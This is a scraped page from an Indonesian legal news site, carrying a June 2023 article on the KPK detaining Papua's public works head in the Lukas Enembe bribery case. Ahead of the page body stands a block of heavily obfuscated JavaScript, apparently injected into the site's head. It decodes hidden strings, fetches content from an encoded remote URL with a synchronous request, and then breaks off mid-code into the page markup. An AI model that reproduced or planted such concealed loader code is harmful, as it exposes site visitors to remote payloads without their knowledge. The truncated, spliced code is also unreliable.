(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-7292 single-format-standard wp-theme-Newsmag susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7292" class="post-7292 post type-post status-publish format-standard has-post-thumbnail hentry category-tipikor tag-kpk tag-dugaan tag-enembe tag-kadis tag-korupsi tag-lukas tag-papua tag-pupr tag-susul tag-tahan tag-tipikor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Tipikor" class="entry-crumb" href="https://majalahukum.com/category/tipikor/">Tipikor</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/tipikor/">Tipikor</a></li></ul>
            <header>
                <h1 class="entry-title">Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T14:17:19+07:00" >20/06/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fsusul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi&url=https%3A%2F%2Fmajalahukum.com%2Fsusul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg&description=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi %0A%0A https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg" data-caption="Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi -- Doc.Antar Foto/Sumber"><img width="500" height="317" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg.webp" srcset="https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg.webp 500w, https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi-300x190.jpg.webp 300w" sizes="(max-width: 500px) 100vw, 500px" alt="" title=""/></a><figcaption class="wp-caption-text">Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Komisi Pemberantasan Korupsi (KPK) menahan paksa Gerius One Yoman selaku Kepala Dinas Pekerjaan Umum dan Perumahan Rakyat (PUPR) Papua.</p>
<p style="text-align: justify;">Gerius dijebloskan ke penjara setelah menjalani pemeriksaan dalam kapasitasnya sebagai tersangka. Gerius One Yoman tampak mengenakan rompi tahanan KPK berwarna oranye dengan tangan diborgol usai diperiksa sebagai tersangka. Ia digiring petugas ke Gedung Juang KPK untuk diumumkan sebagai tersangka.</p>
<p style="text-align: justify;">KPK mengumumkan penetapan tersangka terhadap Gerius merupakan hasil pengembangan kasus suap dan gratifikasi yang menjerat Gubernur Papua nonaktif, Lukas Enembe. Gerius bakal langsung ditahan untuk masa penahanan pertamanya selama 20 hari ke depan.</p>
<p style="text-align: justify;">&#8220;KPK melakukan penahanan terhadap tersangka GOY untuk penahanan pertama selama 20 hari yang terhitung 19 Juni 2023 sampai dengan 18 Juli 2023. Penahanan dilakukan di Rutan KPK pada Gedung Pusat Edukasi Antikorupsi,&#8221; ujar Asep Guntur selaku Plt Deputi Penindakan dan Eksekusi KPK di kantornya, Jalan Kuningan Persada, Jakarta Selatan, Senin (19/6/2023).</p>
<p style="text-align: justify;">Sebagaimana diketahui, KPK telah menetapkan Gerius One Yoman sebagai tersangka baru dalam kasus dugaan korupsi yang menjerat Lukas Enembe. Gerius diduga turut menerima suap dan gratifikasi bersama-sama dengan Lukas.</p>
<p style="text-align: justify;">Sebelumnya, Lukas Enembe didakwa telah menerima suap Rp45.843.485.350 (Rp45,8 miliar) terkait proyek pengadaan barang dan jasa di Papua. Lukas didakwa menerima suap bersama-sama dengan Kepala Dinas Pekerjaan Umum Papua 2013-2017, Mikael Kambuaya dan Kadis Pekerjaan Umum dan Penataan Ruang (PUPR) 2018-2021, Gerius One Yoman.</p>
<p style="text-align: justify;">Adapun, uang suap itu berasal dari direktur sekaligus Pemilik PT Melonesia Mulia, PT Lingge-lingge, Piton Enumbi sejumlah Rp10.413.929.500 (Rp10,4 miliar).</p>
<p style="text-align: justify;">Kemudian, sebesar Rp35.429.555.850 (Rp35,4 miliar) berasal dari Direktur PT Tabi Anugerah Pharmindo, Direktur PT Tabi Bangun Papua sekaligus pemilik manfaat CV Walibhu, Rijatono Lakka.</p>
<p style="text-align: justify;">Suap tersebut bertujuan agar Lukas Enembe, Mikael Kambuaya, dan Gerius One Yoman mengupayakan perusahaan-perusahaan milik Piton dan Rijatono dimenangkan dalam proyek pengadaan barang dan jasa di Lingkungan Pemerintah Provinsi Papua Tahun Anggaran 2013-2022.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7292"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7292"
				>
				<span id="sharing-facebook-7292" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
